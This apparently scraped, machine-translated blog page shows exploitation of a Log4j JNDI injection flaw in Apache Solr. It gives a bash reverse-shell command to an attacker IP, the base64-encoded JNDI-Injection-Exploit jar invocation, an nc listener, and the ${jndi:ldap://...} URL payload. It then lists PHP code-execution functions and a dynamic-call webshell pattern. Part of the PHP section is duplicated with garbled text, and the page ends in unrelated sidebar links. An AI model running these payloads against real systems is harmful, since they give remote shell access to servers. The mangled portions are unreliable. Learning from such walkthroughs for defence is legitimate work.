
Explain that there is a loophole,So we started building what was needed for the exploitpayload
首先我们构造反弹shell用到的命令:
bash -i >& /dev/tcp/传反弹shell的主机ip/端口号 0>&1
bash -i >& /dev/tcp/controlled machineip/9999 0>&1
反弹shell需要经过编码,所以我们对上面那段命令base64加密

Constructed after encryption is completepayload,输入如下命令:
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,The command to encode}|{base64,-d}|{bash,-i}" -A "The address of the attacking aircraft"
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx}|{base64,-d}|{bash,-i}" -A "xxx.xxx.xx.x"
在注入之前另起一个终端,监控刚刚的那个端口,这里是9999
nc -lvvp 端口号


Go back to the previous page,构造url:


/solr/admin/cores?action=${jndi:Select all lines in purple,建议jdk1.8}
/solr/admin/cores?action=${jndi:ldap://1xx.xx.xx.68:1389/8dxxrn}
输入回显 200

成功!
2、代码执行
PHP代码执行漏洞可以将代码注入到应用中,最终到webserver去执行.该漏洞主要存在于eval()、assert()、 preg_replace()、call_user_func()、array_map()以及动态函数中.
PHP A code execution vulnerability could inject code into an application
crontab #计划任务
highlight_file
2.1、代码执行相关函数
eval()
Treat the input string asPHP代码执行
assert()
会检查指定的 assertion 并在结果为FALSE时采取适当的行动
call_user_func()
Take the first parameter as the callback function
call_user_func_array()
Call back to the function,And take the first array parameter as the parameter back to the function
array_map()
为数组的每个元素应用回调函数
$_GET['a']($_POST['b']);
动态函数调用
There are also some dangerous functions
preg_replace()、str_replace()、call_user_func()这些函数跟eval、execEqual functions have the same characteristics,are all dangerous functions
preg_replace(mixed pattern,mixed replacement,mixed subject [,int limit])
This function can be used to perform a regular expression search and replace
$pattern
正则表达式匹配的内容
$replacement
用于替换的字符串或字符串数组
$subject
要搜索替换的目标字符串或字符串数组,当$pattern存在/e模式修正符,Allow code execution
t()
会检查指定的 assertion 并在结果为FALSE时采取适当的行动
call_user_func()
Take the first parameter as the callback function
call_user_func_array()
Call back to the function,And take the first array parameter as the parameter back to the function
array_map()
为数组的每个元素应用回调函数
G E T [ ′ a ′ ] ( _GET['a']( GET[′a′](_POST[‘b’]);
动态函数调用
There are also some dangerous functions
preg_replace()、str_replace()、call_user_func()这些函数跟eval、execEqual functions have the same characteristics,are all dangerous functions
preg_replace(mixed pattern,mixed replacement,mixed subject [,int limit])
This function can be used to perform a regular expression search and replace
$pattern
正则表达式匹配的内容
$replacement
用于替换的字符串或字符串数组
s u b j e c t 要搜索替换的目标字符串或字符串数组,当 subject 要搜索替换的目标字符串或字符串数组,当 subject要搜索替换的目标字符串或字符串数组,当pattern存在/e模式修正符,Allow code execution
边栏推荐
- 第09章 性能分析工具的使用【2.索引及调优篇】【MySQL高级】
- Domain Driven Design - MDD
- STM32使用stm32cubemx LL库系列教程
- How to create an rpm package
- 关于#sql shell#的问题,如何解决?
- 【Word】Word公式导出PDF后出现井号括号#()错误
- 使用SuperMap iDesktopX数据迁移工具迁移地图文档和符号
- Understand the recommendation system in one article: Recall 06: Two-tower model - model structure, training method, the recall model is a late fusion feature, and the sorting model is an early fusion
- 【Unity入门计划】2D游戏中遮挡问题的处理方法&伪透视
- Optimizing the feed flow encountered obstacles, who helped Baidu break the "memory wall"?
猜你喜欢
迁移学习——Joint Geometrical and Statistical Alignment for Visual Domain Adaptation
浅谈数据安全治理与隐私计算

HOG feature study notes
SuperMap iDesktop.Net之布尔运算求交——修复含拓扑错误复杂模型
【MySQL series】- Does LIKE query start with % will make the index invalid?
金仓数据库 KingbaseES V8 GIS数据迁移方案(3. 基于ArcGIS平台的数据迁移到KES)
02 【开发服务器 资源模块】

基于OpenVINO工具套件简单实现YOLOv7预训练模型的部署

Simple implementation of YOLOv7 pre-training model deployment based on OpenVINO toolkit

刷爆朋友圈,Alibaba出品亿级并发设计速成笔记太香了
随机推荐
C language basics -- pointers
Optimizing the feed flow encountered obstacles, who helped Baidu break the "memory wall"?
【Unity入门计划】2D游戏中遮挡问题的处理方法&伪透视
回顾51单片机
迅睿cms网站搬迁换了服务器后网站不能正常显示
LeetCode使用最小花费爬楼梯----dp问题
[ROS](10)ROS通信 —— 服务(Service)通信
Greenplum Database Fault Analysis - Can a Soft Connection Be Made to the Database Base Folder?
【genius_platform软件平台开发】第七十六讲:vs预处理器定义的牛逼写法!!!!(其他组牛逼conding人员告知这么配置来取消宏定义)
AI+PROTAC|dx/tx完成500万美元种子轮融资
C语言日记 9 if的3种语句
1349. 参加考试的最大学生数 状态压缩
AI+小核酸药物|Eleven完成2200万美元种子轮融资
[Unity Entry Plan] Handling of Occlusion Problems in 2D Games & Pseudo Perspective
英特尔 XDC 2022 精彩回顾:共建开放生态,释放“基建”潜能
没有对象的程序员如何过七夕
《.NET物联网从零开始》系列
How to deal with your own shame
The difference between a process in user mode and kernel mode [exclusive analysis]
亚马逊云科技携手中科创达为行业客户构建AIoT平台